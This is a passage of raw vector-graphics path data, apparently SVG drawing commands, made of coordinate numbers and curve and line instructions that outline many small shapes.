0.256 C 0.050 0.257 0.050 0.257 0.050 0.258 C 0.049 0.259 0.049 0.258 0.049 0.257 Z  M 0.050 0.279 C 0.050 0.279 0.049 0.277 0.049 0.276 C 0.049 0.273 0.049 0.273 0.051 0.274 C 0.054 0.275 0.055 0.276 0.054 0.279 C 0.053 0.281 0.051 0.281 0.050 0.279 Z  M 0.056 0.281 C 0.056 0.280 0.056 0.279 0.057 0.280 C 0.059 0.282 0.059 0.282 0.057 0.282 C 0.056 0.282 0.056 0.282 0.056 0.281 Z  M 0.058 0.315 C 0.057 0.313 0.057 0.313 0.059 0.314 C 0.061 0.316 0.061 0.317 0.060 0.317 C 0.059 0.317 0.058 0.316 0.058 0.315 Z  M 0.054 0.317 C 0.053 0.315 0.053 0.315 0.054 0.315 C 0.055 0.315 0.055 0.315 0.056 0.314 C 0.056 0.314 0.056 0.315 0.056 0.316 C 0.056 0.319 0.056 0.319 0.054 0.317 Z  M 0.073 0.333 C 0.073 0.333 0.073 0.333 0.074 0.333 C 0.074 0.334 0.074 0.334 0.073 0.334 C 0.073 0.334 0.073 0.334 0.073 0.333 Z  M 0.980 0.339 C 0.980 0.338 0.981 0.338 0.981 0.339 C 0.981 0.339 0.981 0.340 0.980 0.340 C 0.980 0.340 0.980 0.339 0.980 0.339 Z  M 0.107 0.364 C 0.107 0.363 0.107 0.363 0.107 0.364 C 0.108 0.364 0.108 0.365 0.107 0.365 C 0.107 0.365 0.106 0.365 0.107 0.364 Z  M 0.085 0.383 C 0.085 0.382 0.085 0.381 0.085 0.381 C 0.086 0.379 0.087 0.381 0.087 0.383 C 0.087 0.385 0.085 0.385 0.085 0.383 Z  M 0.075 0.396 C 0.075 0.396 0.075 0.396 0.075 0.396 C 0.076 0.397 0.076 0.397 0.075 0.397 C 0.075 0.397 0.074 0.397 0.075 0.396 Z  M 0.100 0.427 C 0.101 0.426 0.101 0.426 0.102 0.427 C 0.102 0.427 0.102 0.428 0.101 0.428 C 0.100 0.428 0.100 0.427 0.100 0.427 Z  M 0.068 0.439 C 0.068 0.437 0.074 0.437 0.074 0.439 C 0.074 0.440 0.073 0.441 0.071 0.441 C 0.070 0.441 0.068 0.440 0.068 0.439 Z  M 0.017 0.452 C 0.018 0.452 0.018 0.452 0.018 0.452 C 0.019 0.453 0.019 0.453 0.018 0.453 C 0.018 0.453 0.017 0.453 0.017 0.452 Z  M 0.014 0.452 C 0.014 0.451 0.014 0.450 0.015 0.451 C 0.016 0.452 0.016 0.453 0.015 0.453 C 0.014 0.453 0.014 0.453 0.014 0.452 Z  M 0.008 0.451 C 0.007 0.450 0.007 0.450 0.009 0.450 C 0.011 0.450 0.012 0.450 0.011 0.451 C 0.010 0.453 0.010 0.453 0.008 0.451 Z  M 0.027 0.468 C 0.026 0.465 0.030 0.464 0.032 0.466 C 0.033 0.467 0.034 0.468 0.034 0.469 C 0.034 0.470 0.027 0.469 0.027 0.468 Z  M 0.049 0.475 C 0.049 0.474 0.050 0.473 0.050 0.473 C 0.051 0.473 0.051 0.474 0.050 0.475 C 0.049 0.476 0.049 0.476 0.048 0.476 C 0.048 0.476 0.048 0.476 0.049 0.475 Z  M 0.058 0.496 C 0.056 0.494 0.057 0.491 0.059 0.492 C 0.060 0.493 0.062 0.493 0.063 0.493 C 0.064 0.493 0.066 0.496 0.065 0.497 C 0.063 0.498 0.059 0.497 0.058 0.496 Z  M 0.028 0.497 C 0.027 0.495 0.027 0.495 0.027 0.496 C 0.027 0.497 0.027 0.498 0.026 0.498 C 0.024 0.497 0.023 0.495 0.025 0.495 C 0.026 0.495 0.026 0.494 0.026 0.493 C 0.026 0.491 0.028 0.489 0.030 0.489 C 0.031 0.489 0.031 0.488 0.031 0.487 C 0.031 0.487 0.033 0.486 0.036 0.486 C 0.038 0.486 0.040 0.487 0.039 0.488 C 0.039 0.489 0.040 0.489 0.040 0.488 C 0.041 0.487 0.041 0.487 0.045 0.488 C 0.047 0.489 0.049 0.489 0.050 0.489 C 0.052 0.489 0.052 0.490 0.052 0.491 C 0.052 0.492 0.053 0.492 0.053 0.492 C 0.054 0.490 0.056 0.492 0.056 0.494 C 0.056 0.495 0.053 0.496 0.049 0.496 C 0.043 0.496 0.041 0.496 0.040 0.498 C 0.040 0.500 0.038 0.500 0.034 0.500 C 0.029 0.500 0.028 0.499 0.028 0.497 Z  M 0.066 0.514 C 0.065 0.513 0.065 0.513 0.066 0.513 C 0.066 0.513 0.066 0.513 0.066 0.514 C 0.066 0.515 0.066 0.516 0.066 0.516 C 0.066 0.516 0.066 0.515 0.066 0.514 Z  M 0.063 0.514 C 0.062 0.513 0.062 0.513 0.063 0.513 C 0.064 0.513 0.064 0.513 0.065 0.514 C 0.065 0.517 0.064 0.517 0.063 0.514 Z  M 0.061 0.516 C 0.061 0.515 0.061 0.514 0.061 0.514 C 0.061 0.514 0.062 0.515 0.062 0.515 C 0.062 0.516 0.061 0.516 0.061 0.517 C 0.061 0.518 0.061 0.517 0.061 0.516 Z  M 0.048 0.516 C 0.048 0.515 0.047 0.515 0.046 0.516 C 0.045 0.516 0.045 0.516 0.045 0.515 C 0.045 0.512 0.056 0.512 0.056 0.514 C 0.056 0.515 0.055 0.516 0.054 0.516 C 0.050 0.517 0.048 0.517 0.048 0.516 Z  M 0.074 0.518 C 0.074 0.517 0.074 0.516 0.073 0.517 C 0.072 0.518 0.071 0.518 0.071 0.516 C 0.071 0.515 0.072 0.514 0.073 0.514 C 0.074 0.514 0.075 0.514 0.076 0.513 C 0.076 0.512 0.076 0.512 0.076 0.515 C 0.075 0.516 0.075 0.518 0.075 0.519 C 0.075 0.519 0.075 0.520 0.075 0.520 C 0.075 0.520 0.074 0.519 0.074 0.518 Z  M 0.044 0.521 C 0.044 0.521 0.045 0.520 0.045 0.519 C 0.046 0.519 0.046 0.519 0.046 0.520 C 0.046 0.522 0.044 0.522 0.044 0.521 Z  M 0.034 0.530 C 0.034 0.530 0.035 0.529 0.035 0.528 C 0.036 0.528 0.036 0.528 0.036 0.529 C 0.036 0.531 0.034 0.531 0.034 0.530 Z  M 0.026 0.541 C 0.026 0.540 0.026 0.540 0.027 0.541 C 0.027 0.541 0.027 0.541 0.027 0.540 C 0.027 0.539 0.028 0.539 0.028 0.538 C 0.029 0.538 0.030 0.539 0.030 0.540 C 0.030 0.541 0.030 0.541 0.030 0.540 C 0.031 0.538 0.031 0.538 0.032 0.539 C 0.033 0.541 0.033 0.541 0.032 0.542 C 0.027 0.543 0.026 0.543 0.026 0.541 Z  M 0.014 0.542 C 0.013 0.541 0.013 0.540 0.012 0.541 C 0.012 0.542 0.012 0.541 0.012 0.540 C 0.013 0.538 0.015 0.539 0.015 0.542 C 0.015 0.544 0.014 0.544 0.014 0.542 Z  M 0.015 0.543 C 0.015 0.542 0.015 0.541 0.016 0.541 C 0.016 0.541 0.016 0.541 0.016 0.540 C 0.015 0.538 0.015 0.538 0.016 0.538 C 0.017 0.537 0.018 0.537 0.019 0.538 C 0.020 0.539 0.021 0.539 0.021 0.538 C 0.022 0.537 0.023 0.536 0.023 0.536 C 0.024 0.536 0.023 0.537 0.022 0.539 L 0.021 0.541 L 0.022 0.541 C 0.023 0.540 0.024 0.541 0.023 0.542 C 0.023 0.544 0.018 0.544 0.018 0.542 C 0.018 0.540 0.018 0.540 0.018 0.540 C 0.017 0.540 0.017 0.540 0.017 0.541 C 0.018 0.542 0.017 0.543 0.017 0.544 C 0.016 0.546 0.015 0.545 0.015 0.543 Z  M 0.079 0.546 C 0.080 0.545 0.080 0.545 0.081 0.546 C 0.081 0.546 0.081 0.546 0.080 0.546 C 0.079 0.546 0.079 0.546 0.079 0.546 Z  M 0.075 0.586 C 0.075 0.586 0.074 0.585 0.073 0.586 C 0.072 0.586 0.071 0.586 0.073 0.585 C 0.074 0.582 0.077 0.584 0.077 0.587 C 0.078 0.589 0.076 0.589 0.075 0.586 Z  M 0.066 0.586 C 0.065 0.585 0.065 0.585 0.067 0.584 C 0.068 0.583 0.069 0.584 0.069 0.585 C 0.070 0.586 0.070 0.586 0.069 0.585 C 0.069 0.585 0.068 0.585 0.067 0.586 C 0.067 0.587 0.066 0.587 0.066 0.586 Z  M 0.042 0.610 C 0.042 0.610 0.043 0.610 0.043 0.610 C 0.043 0.611 0.043 0.611 0.043 0.611 C 0.042 0.611 0.042 0.611 0.042 0.610 Z  M 0.045 0.615 C 0.044 0.614 0.044 0.614 0.045 0.614 C 0.046 0.613 0.046 0.614 0.046 0.615 C 0.046 0.616 0.047 0.617 0.046 0.617 C 0.046 0.617 0.046 0.616 0.045 0.615 Z  M 0.015 0.637 C 0.015 0.637 0.016 0.637 0.016 0.637 C 0.016 0.638 0.016 0.638 0.016 0.638 C 0.015 0.638 0.015 0.638 0.015 0.637 Z  M 0.016 0.650 C 0.017 0.649 0.017 0.649 0.017 0.650 C 0.018 0.650 0.017 0.651 0.017 0.651 C 0.016 0.651 0.016 0.650 0.016 0.650 Z  M 0.009 0.674 C 0.009 0.673 0.009 0.673 0.010 0.673 C 0.012 0.673 0.013 0.674 0.013 0.674 C 0.014 0.677 0.011 0.677 0.009 0.674 Z  M 0.008 0.704 C 0.008 0.703 0.008 0.702 0.009 0.702 C 0.009 0.702 0.009 0.703 0.009 0.704 C 0.009 0.704 0.009 0.705 0.009 0.705 C 0.008 0.705 0.008 0.704 0.008 0.704 Z  M 0.033 0.710 C 0.033 0.709 0.033 0.709 0.034 0.709 C 0.035 0.709 0.035 0.710 0.035 0.711 C 0.035 0.713 0.035 0.712 0.033 0.710 Z  M 0.013 0.709 C 0.012 0.705 0.012 0.705 0.013 0.705 C 0.014 0.705 0.014 0.706 0.014 0.707 C 0.014 0.708 0.014 0.708 0.014 0.708 C 0.015 0.707 0.015 0.707 0.015 0.708 C 0.015 0.709 0.016 0.711 0.016 0.711 C 0.017 0.712 0.017 0.712 0.016 0.712 C 0.014 0.712 0.014 0.711 0.013 0.709 Z  M 0.006 0.712 C 0.007 0.711 0.007 0.711 0.006 0.710 C 0.006 0.710 0.006 0.710 0.006 0.708 C 0.007 0.706 0.007 0.706 0.007 0.708 C 0.007 0.710 0.008 0.710 0.009 0.710 C 0.010 0.710 0.010 0.710 0.010 0.710 C 0.009 0.710 0.009 0.711 0.009 0.712 C 0.009 0.713 0.008 0.713 0.007 0.714 C 0.006 0.714 0.006 0.713 0.006 0.712 Z  M 0.034 0.716 C 0.034 0.714 0.030 0.711 0.031 0.712 C 0.031 0.714 0.030 0.715 0.028 0.715 C 0.028 0.715 0.026 0.714 0.025 0.714 C 0.024 0.714 0.024 0.714 0.025 0.712 C 0.026 0.711 0.027 0.710 0.028 0.710 C 0.029 0.710 0.030 0.709 0.030 0.708 C 0.031 0.706 0.032 0.707 0.032 0.709 C 0.033 0.712 0.036 0.716 0.037 0.716 C 0.038 0.716 0.038 0.716 0.037 0.714 C 0.037 0.713 0.037 0.712 0.038 0.712 C 0.039 0.712 0.040 0.713 0.040 0.715 C 0.040 0.716 0.039 0.718 0.039 0.718 C 0.039 0.718 0.038 0.717 0.039 0.715 C 0.039 0.714 0.039 0.714 0.038 0.715 C 0.038 0.718 0.035 0.718 0.034 0.716 Z  M 0.032 0.717 C 0.032 0.716 0.033 0.716 0.033 0.716 C 0.033 0.717 0.033 0.717 0.033 0.718 C 0.032 0.718 0.032 0.717 0.032 0.717 Z  M 0.050 0.722 C 0.050 0.721 0.050 0.721 0.051 0.722 C 0.051 0.722 0.051 0.723 0.050 0.723 C 0.050 0.723 0.050 0.723 0.050 0.722 Z  M 0.020 0.723 C 0.019 0.722 0.019 0.721 0.020 0.721 C 0.020 0.721 0.021 0.722 0.021 0.723 C 0.021 0.725 0.020 0.725 0.020 0.723 Z  M 0.017 0.724 C 0.018 0.723 0.018 0.723 0.018 0.724 C 0.019 0.724 0.019 0.725 0.018 0.725 C 0.018 0.725 0.017 0.724 0.017 0.724 Z  M 0.034 0.725 C 0.034 0.725 0.035 0.725 0.035 0.725 C 0.036 0.726 0.035 0.726 0.035 0.726 C 0.034 0.726 0.034 0.726 0.034 0.725 Z  M 0.027 0.726 C 0.028 0.725 0.028 0.725 0.028 0.725 C 0.029 0.726 0.029 0.726 0.028 0.727 C 0.028 0.727 0.027 0.726 0.027 0.726 Z  M 0.004 0.727 C 0.004 0.726 0.004 0.725 0.005 0.726 C 0.005 0.727 0.006 0.728 0.005 0.728 C 0.005 0.728 0.004 0.728 0.004 0.727 Z  M 0.027 0.734 C 0.027 0.732 0.034 0.733 0.034 0.735 C 0.034 0.735 0.033 0.736 0.031 0.735 C 0.029 0.735 0.027 0.734 0.027 0.734 Z  M 0.021 0.734 C 0.021 0.734 0.022 0.734 0.022 0.734 C 0.022 0.735 0.022 0.735 0.021 0.735 C 0.021 0.735 0.020 0.735 0.021 0.734 Z  M 0.002 0.812 C 0.002 0.812 0.002 0.811 0.003 0.811 C 0.003 0.810 0.003 0.810 0.003 0.811 C 0.003 0.813 0.002 0.814 0.002 0.812 Z  M 0.004 0.842 C 0.003 0.841 0.003 0.840 0.003 0.840 C 0.004 0.840 0.005 0.841 0.005 0.842 C 0.006 0.844 0.005 0.844 0.004 0.842 Z  M 0.010 0.878 C 0.010 0.877 0.010 0.876 0.011 0.876 C 0.012 0.876 0.012 0.876 0.011 0.878 C 0.010 0.880 0.010 0.880 0.010 0.878 Z  M 0.023 0.898 C 0.023 0.898 0.024 0.898 0.024 0.898 C 0.025 0.899 0.024 0.899 0.024 0.899 C 0.023 0.899 0.023 0.899 0.023 0.898 Z  M 0.885 0.948 C 0.885 0.947 0.885 0.946 0.885 0.946 C 0.886 0.946 0.886 0.947 0.886 0.948 C 0.886 0.949 0.886 0.950 0.885 0.950 C 0.885 0.950 0.885 0.949 0.885 0.948 Z  M 0.925 0.960 C 0.925 0.959 0.925 0.959 0.926 0.959 C 0.926 0.959 0.926 0.959 0.926 0.960 C 0.926 0.961 0.925 0.962 0.925 0.962 C 0.925 0.962 0.925 0.961 0.925 0.960 Z  M 0.512 0.969 C 0.511 0.968 0.511 0.968 0.512 0.968 C 0.512 0.968 0.513 0.969 0.513 0.969 C 0.514 0.970 0.514 0.971 0.513 0.971 C 0.513 0.971 0.512 0.970 0.512 0.969 Z  M 0.362 0.028 C 0.361 0.027 0.361 0.027 0.361 0.028 C 0.361 0.028 0.361 0.029 0.361 0.029 C 0.362 0.029 0.362 0.028 0.362 0.028 Z  M 0.363 0.038 C 0.363 0.034 0.362 0.033 0.362 0.037 C 0.362 0.039 0.362 0.041 0.363 0.041 C 0.364 0.041 0.364 0.041 0.363 0.038 L 0.363 0.038 Z  M 0.365 0.047 C 0.364 0.046 0.364 0.045 0.364 0.045 C 0.364 0.045 0.363 0.046 0.363 0.047 C 0.363 0.048 0.364 0.049 0.364 0.049 C 0.365 0.049 0.365 0.048 0.365 0.047 Z  M 0.363 0.046 C 0.363 0.043 0.362 0.043 0.362 0.045 C 0.361 0.046 0.361 0.048 0.361 0.048 C 0.361 0.048 0.361 0.049 0.362 0.049 C 0.362 0.049 0.363 0.047 0.363 0.046 Z  M 0.475 0.052 C 0.475 0.051 0.475 0.050 0.475 0.050 C 0.475 0.050 0.475 0.051 0.474 0.052 C 0.474 0.053 0.474 0.054 0.475 0.054 C 0.475 0.054 0.475 0.053 0.475 0.052 Z  M 0.424 0.052 C 0.424 0.051 0.424 0.050 0.423 0.050 C 0.423 0.050 0.423 0.051 0.423 0.052 C 0.423 0.053 0.423 0.054 0.423 0.054 C 0.424 0.054 0.424 0.053 0.424 0.052 Z  M 0.411 0.052 C 0.411 0.051 0.410 0.050 0.410 0.050 C 0.410 0.050 0.410 0.051 0.410 0.052 C 0.410 0.053 0.410 0.054 0.410 0.054 C 0.410 0.054 0.411 0.053 0.411 0.052 Z  M 0.377 0.052 C 0.377 0.051 0.376 0.050 0.376 0.050 C 0.376 0.050 0.376 0.051 0.376 0.052 C 0.376 0.053 0.377 0.054 0.377 0.054 C 0.377 0.054 0.377 0.053 0.377 0.052 Z  M 0.364 0.053 C 0.364 0.052 0.364 0.050 0.363 0.050 C 0.363 0.050 0.363 0.052 0.364 0.053 C 0.365 0.057 0.365 0.056 0.364 0.053 Z  M 0.418 0.056 C 0.418 0.055 0.418 0.054 0.417 0.054 C 0.417 0.054 0.417 0.055 0.417 0.056 C 0.417 0.057 0.417 0.058 0.417 0.058 C 0.418 0.058 0.418 0.057 0.418 0.056 Z  M 0.393 0.056 C 0.394 0.054 0.394 0.054 0.393 0.055 C 0.392 0.055 0.391 0.055 0.391 0.054 C 0.390 0.051 0.390 0.052 0.390 0.054 C 0.391 0.058 0.392 0.058 0.393 0.056 Z  M 0.399 0.058 C 0.398 0.058 0.398 0.058 0.398 0.058 C 0.398 0.059 0.398 0.059 0.398 0.059 C 0.399 0.059 0.399 0.059 0.399 0.058 Z  M 0.422 0.061 C 0.422 0.060 0.422 0.059 0.422 0.059 C 0.421 0.059 0.421 0.060 0.421 0.061 C 0.421 0.062 0.421 0.063 0.422 0.063 C 0.422 0.063 0.422 0.062 0.422 0.061 Z  M 0.409 0.060 C 0.409 0.060 0.409 0.059 0.408 0.059 C 0.408 0.059 0.408 0.060 0.408 0.061 C 0.408 0.062 0.408 0.063 0.408 0.062 C 0.409 0.061 0.409 0.061 0.409 0.060 Z  M 0.390 0.061 C 0.390 0.060 0.390 0.059 0.390 0.059 C 0.390 0.059 0.389 0.059 0.389 0.058 C 0.388 0.057 0.388 0.058 0.388 0.060 C 0.389 0.063 0.389 0.064 0.390 0.061 Z  M 0.370 0.060 C 0.370 0.059 0.370 0.060 0.370 0.062 C 0.370 0.064 0.370 0.065 0.370 0.063 C 0.370 0.062 0.370 0.060 0.370 0.060 Z  M 0.358 0.067 C 0.358 0.066 0.357 0.065 0.357 0.065 C 0.357 0.065 0.357 0.066 0.357 0.067 C 0.357 0.068 0.357 0.068 0.358 0.068 C 0.358 0.068 0.358 0.068 0.358 0.067 Z  M 0.355 0.067 C 0.355 0.066 0.355 0.065 0.354 0.065 C 0.354 0.065 0.354 0.066 0.354 0.067 C 0.354 0.068 0.354 0.068 0.355 0.068 C 0.355 0.068 0.355 0.068 0.355 0.067 Z  M 0.461 0.067 C 0.460 0.066 0.460 0.065 0.460 0.065 C 0.460 0.065 0.460 0.066 0.460 0.067 C 0.460 0.069 0.461 0.070 0.461 0.070 C 0.461 0.070 0.461 0.069 0.461 0.067 Z  M 0.458 0.068 C 0.458 0.067 0.458 0.067 0.457 0.067 C 0.457 0.068 0.457 0.067 0.457 0.066 C 0.457 0.065 0.456 0.065 0.456 0.066 C 0.455 0.067 0.455 0.067 0.456 0.068 C 0.457 0.070 0.458 0.070 0.458 0.068 Z  M 0.438 0.066 C 0.438 0.064 0.438 0.063 0.438 0.062 C 0.437 0.060 0.437 0.058 0.438 0.058 C 0.438 0.058 0.438 0.057 0.438 0.056 C 0.438 0.053 0.438 0.053 0.437 0.055 C 0.436 0.059 0.436 0.071 0.437 0.069 C 0.437 0.069 0.438 0.067 0.438 0.066 Z  M 0.427 0.065 C 0.427 0.062 0.427 0.059 0.428 0.058 C 0.428 0.057 0.428 0.055 0.428 0.054 C 0.428 0.053 0.428 0.052 0.429 0.052 C 0.429 0.051 0.429 0.051 0.428 0.051 C 0.426 0.051 0.426 0.052 0.426 0.055 C 0.426 0.058 0.426 0.059 0.425 0.059 C 0.425 0.059 0.425 0.061 0.426 0.063 C 0.427 0.065 0.427 0.067 0.427 0.068 C 0.427 0.069 0.427 0.070 0.427 0.070 C 0.427 0.070 0.428 0.068 0.427 0.065 Z  M 0.422 0.068 C 0.422 0.067 0.422 0.067 0.422 0.067 C 0.421 0.067 0.421 0.067 0.421 0.068 C 0.421 0.069 0.421 0.070 0.421 0.070 C 0.421 0.070 0.422 0.069 0.422 0.068 Z  M 0.484 0.067 C 0.484 0.065 0.484 0.063 0.484 0.063 C 0.483 0.063 0.483 0.066 0.484 0.067 C 0.484 0.068 0.484 0.069 0.484 0.071 C 0.484 0.072 0.484 0.072 0.484 0.071 C 0.484 0.071 0.484 0.069 0.484 0.067 Z  M 0.422 0.074 C 0.422 0.074 0.421 0.074 0.421 0.074 C 0.421 0.075 0.421 0.075 0.422 0.075 C 0.422 0.075 0.422 0.075 0.422 0.074 Z  M 0.414 0.066 C 0.414 0.064 0.413 0.063 0.414 0.062 C 0.414 0.062 0.414 0.061 0.413 0.061 C 0.413 0.061 0.413 0.062 0.413 0.064 C 0.413 0.065 0.412 0.066 0.411 0.067 C 0.410 0.067 0.410 0.067 0.410 0.065 C 0.410 0.064 0.409 0.063 0.409 0.064 C 0.409 0.064 0.409 0.067 0.409 0.069 C 0.410 0.073 0.410 0.073 0.411 0.073 C 0.412 0.072 0.412 0.072 0.412 0.074 C 0.412 0.075 0.412 0.074 0.413 0.072 C 0.414 0.069 0.414 0.067 0.414 0.066 Z  M 0.434 0.076 C 0.434 0.075 0.434 0.074 0.434 0.074 C 0.434 0.074 0.433 0.072 0.433 0.071 C 0.433 0.068 0.433 0.069 0.433 0.072 C 0.433 0.077 0.434 0.080 0.434 0.076 Z  M 0.432 0.075 C 0.432 0.074 0.431 0.074 0.431 0.074 C 0.431 0.074 0.431 0.073 0.431 0.072 C 0.432 0.071 0.432 0.061 0.431 0.061 C 0.431 0.061 0.430 0.060 0.430 0.058 C 0.430 0.056 0.429 0.056 0.429 0.056 C 0.428 0.057 0.428 0.058 0.428 0.060 C 0.429 0.062 0.429 0.063 0.429 0.063 C 0.429 0.063 0.429 0.065 0.429 0.067 C 0.429 0.071 0.429 0.072 0.428 0.073 C 0.426 0.075 0.427 0.077 0.429 0.077 C 0.431 0.077 0.432 0.076 0.432 0.075 Z  M 0.404 0.076 C 0.404 0.076 0.404 0.074 0.404 0.072 C 0.404 0.071 0.404 0.068 0.404 0.066 C 0.404 0.064 0.404 0.063 0.405 0.063 C 0.405 0.063 0.405 0.062 0.405 0.060 C 0.404 0.058 0.404 0.058 0.405 0.058 C 0.405 0.058 0.406 0.059 0.406 0.060 C 0.406 0.062 0.406 0.062 0.407 0.060 C 0.407 0.058 0.408 0.058 0.409 0.058 C 0.410 0.059 0.410 0.059 0.409 0.054 C 0.409 0.051 0.408 0.051 0.408 0.052 C 0.408 0.053 0.408 0.054 0.408 0.054 C 0.407 0.054 0.407 0.053 0.407 0.052 C 0.408 0.049 0.404 0.051 0.403 0.054 C 0.402 0.059 0.401 0.057 0.401 0.052 C 0.401 0.048 0.401 0.048 0.399 0.051 L 0.397 0.054 L 0.398 0.056 C 0.399 0.057 0.400 0.058 0.400 0.058 C 0.400 0.058 0.400 0.058 0.400 0.059 C 0.400 0.061 0.401 0.066 0.402 0.066 C 0.403 0.066 0.404 0.073 0.403 0.076 C 0.402 0.077 0.403 0.077 0.403 0.077 C 0.404 0.077 0.405 0.077 0.404 0.076 Z  M 0.356 0.076 C 0.356 0.075 0.355 0.074 0.355 0.074 C 0.355 0.074 0.355 0.075 0.355 0.076 C 0.355 0.077 0.355 0.077 0.355 0.077 C 0.356 0.077 0.356 0.077 0.356 0.076 Z  M 0.417 0.077 C 0.417 0.077 0.417 0.077 0.417 0.075 C 0.416 0.072 0.417 0.070 0.418 0.070 C 0.419 0.070 0.419 0.070 0.418 0.068 C 0.418 0.067 0.418 0.064 0.418 0.063 C 0.418 0.061 0.417 0.059 0.417 0.059 C 0.416 0.058 0.416 0.058 0.416 0.062 C 0.416 0.065 0.416 0.067 0.416 0.067 C 0.416 0.067 0.416 0.068 0.416 0.070 C 0.416 0.073 0.416 0.074 0.415 0.075 C 0.414 0.076 0.415 0.079 0.415 0.078 C 0.416 0.078 0.417 0.078 0.417 0.077 Z  M 0.414 0.076 C 0.414 0.076 0.414 0.076 0.414 0.076 C 0.414 0.076 0.413 0.076 0.413 0.077 C 0.413 0.078 0.414 0.079 0.414 0.078 C 0.414 0.078 0.414 0.077 0.414 0.076 Z  M 0.394 0.077 C 0.395 0.076 0.396 0.077 0.396 0.078 C 0.396 0.079 0.396 0.078 0.396 0.076 C 0.396 0.072 0.396 0.070 0.397 0.068 C 0.399 0.064 0.399 0.061 0.397 0.062 C 0.396 0.063 0.395 0.063 0.394 0.064 C 0.392 0.064 0.390 0.067 0.391 0.071 C 0.392 0.072 0.392 0.075 0.392 0.076 C 0.391 0.080 0.391 0.080 0.394 0.077 Z  M 0.378 0.076 C 0.378 0.075 0.378 0.074 0.378 0.075 C 0.379 0.076 0.381 0.074 0.381 0.072 C 0.381 0.071 0.381 0.070 0.381 0.070 C 0.382 0.070 0.382 0.070 0.381 0.069 C 0.380 0.067 0.381 0.063 0.382 0.063 C 0.383 0.063 0.384 0.067 0.383 0.067 C 0.383 0.067 0.383 0.067 0.383 0.069 C 0.383 0.071 0.384 0.072 0.384 0.072 C 0.385 0.072 0.385 0.071 0.385 0.069 C 0.386 0.067 0.386 0.067 0.385 0.067 C 0.385 0.067 0.385 0.065 0.385 0.064 C 0.385 0.062 0.385 0.061 0.385 0.061 C 0.385 0.061 0.388 0.074 0.387 0.076 C 0.387 0.077 0.387 0.078 0.389 0.078 C 0.391 0.079 0.391 0.078 0.391 0.074 C 0.391 0.071 0.390 0.070 0.390 0.071 C 0.389 0.072 0.389 0.071 0.389 0.068 C 0.389 0.066 0.389 0.065 0.389 0.065 C 0.388 0.065 0.388 0.063 0.388 0.062 C 0.387 0.060 0.386 0.059 0.386 0.059 C 0.386 0.058 0.385 0.057 0.385 0.055 C 0.385 0.052 0.385 0.052 0.385 0.054 C 0.385 0.056 0.384 0.057 0.383 0.056 C 0.383 0.056 0.382 0.056 0.381 0.057 C 0.380 0.059 0.380 0.059 0.379 0.059 C 0.379 0.059 0.379 0.060 0.379 0.061 C 0.379 0.062 0.379 0.063 0.379 0.062 C 0.379 0.062 0.379 0.062 0.379 0.064 C 0.379 0.065 0.379 0.067 0.379 0.067 C 0.378 0.068 0.378 0.067 0.378 0.066 C 0.379 0.064 0.378 0.063 0.378 0.063 C 0.376 0.063 0.376 0.066 0.376 0.069 C 0.377 0.071 0.377 0.072 0.377 0.076 C 0.377 0.080 0.378 0.080 0.378 0.076 Z  M 0.469 0.077 C 0.468 0.074 0.468 0.075 0.468 0.079 C 0.468 0.082 0.468 0.082 0.469 0.081 C 0.469 0.080 0.469 0.079 0.469 0.077 Z  M 0.405 0.081 C 0.405 0.080 0.404 0.079 0.404 0.079 C 0.404 0.079 0.404 0.080 0.404 0.081 C 0.404 0.082 0.404 0.083 0.404 0.083 C 0.404 0.083 0.405 0.082 0.405 0.081 Z  M 0.359 0.081 C 0.359 0.080 0.359 0.079 0.359 0.078 C 0.358 0.078 0.358 0.079 0.358 0.080 C 0.358 0.082 0.358 0.083 0.359 0.083 C 0.359 0.083 0.359 0.082 0.359 0.081 Z  M 0.437 0.083 C 0.437 0.082 0.437 0.081 0.437 0.081 C 0.436 0.081 0.436 0.082 0.436 0.083 C 0.436 0.084 0.436 0.085 0.437 0.085 C 0.437 0.085 0.437 0.084 0.437 0.083 Z  M 0.410 0.081 C 0.411 0.077 0.410 0.076 0.409 0.076 C 0.409 0.076 0.409 0.076 0.409 0.077 C 0.410 0.078 0.410 0.079 0.409 0.080 C 0.409 0.082 0.409 0.085 0.409 0.085 C 0.410 0.085 0.410 0.083 0.410 0.081 Z  M 0.460 0.082 C 0.461 0.078 0.461 0.077 0.461 0.077 C 0.460 0.077 0.458 0.084 0.458 0.085 C 0.459 0.087 0.459 0.087 0.460 0.082 Z  M 0.425 0.080 C 0.426 0.073 0.425 0.062 0.424 0.065 C 0.424 0.066 0.424 0.067 0.424 0.067 C 0.424 0.067 0.424 0.067 0.424 0.068 C 0.423 0.070 0.423 0.077 0.423 0.077 C 0.424 0.077 0.424 0.079 0.424 0.082 C 0.423 0.087 0.424 0.086 0.425 0.080 Z  M 0.569 0.087 C 0.569 0.086 0.569 0.086 0.568 0.087 C 0.568 0.088 0.569 0.088 0.569 0.088 C 0.570 0.088 0.570 0.087 0.569 0.087 Z  M 0.413 0.087 C 0.413 0.086 0.412 0.086 0.412 0.087 C 0.412 0.087 0.412 0.088 0.413 0.088 C 0.413 0.088 0.414 0.087 0.413 0.087 Z  M 0.422 0.088 C 0.421 0.087 0.421 0.087 0.422 0.086 C 0.422 0.085 0.422 0.084 0.422 0.084 C 0.422 0.083 0.421 0.083 0.421 0.084 C 0.420 0.085 0.420 0.086 0.421 0.087 C 0.421 0.089 0.421 0.090 0.422 0.090 C 0.422 0.090 0.422 0.089 0.422 0.088 Z  M 0.391 0.088 C 0.391 0.087 0.390 0.085 0.390 0.084 C 0.390 0.083 0.390 0.083 0.390 0.084 C 0.390 0.084 0.390 0.086 0.390 0.086 C 0.390 0.087 0.390 0.088 0.390 0.088 C 0.389 0.088 0.389 0.087 0.389 0.086 C 0.389 0.085 0.389 0.085 0.388 0.085 C 0.387 0.085 0.387 0.085 0.387 0.087 C 0.387 0.089 0.391 0.090 0.391 0.088 Z  M 0.406 0.089 C 0.406 0.088 0.405 0.088 0.405 0.088 C 0.405 0.088 0.405 0.089 0.405 0.090 C 0.405 0.091 0.405 0.091 0.405 0.091 C 0.405 0.090 0.406 0.089 0.406 0.089 Z  M 0.402 0.087 C 0.402 0.086 0.402 0.085 0.402 0.085 C 0.402 0.085 0.401 0.083 0.401 0.081 C 0.401 0.079 0.401 0.077 0.401 0.077 C 0.400 0.075 0.400 0.078 0.401 0.080 C 0.401 0.081 0.401 0.082 0.401 0.083 C 0.400 0.085 0.400 0.092 0.401 0.091 C 0.402 0.090 0.402 0.089 0.402 0.087 Z  M 0.756 0.092 C 0.756 0.092 0.755 0.092 0.755 0.092 C 0.755 0.093 0.755 0.093 0.756 0.093 C 0.756 0.093 0.756 0.093 0.756 0.092 Z  M 0.451 0.091 C 0.452 0.086 0.452 0.084 0.451 